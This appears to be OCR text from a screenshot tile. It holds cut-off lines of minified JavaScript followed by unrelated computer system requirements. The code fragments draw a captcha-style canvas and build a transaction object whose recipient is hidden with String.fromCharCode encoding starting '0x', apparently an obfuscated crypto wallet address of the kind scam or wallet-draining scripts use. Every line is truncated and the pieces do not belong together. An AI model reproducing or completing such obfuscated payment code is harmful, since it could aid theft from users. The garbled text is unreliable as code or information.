
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz processor n
RAM:
4 GB or higher
Disk space:
64 GB for install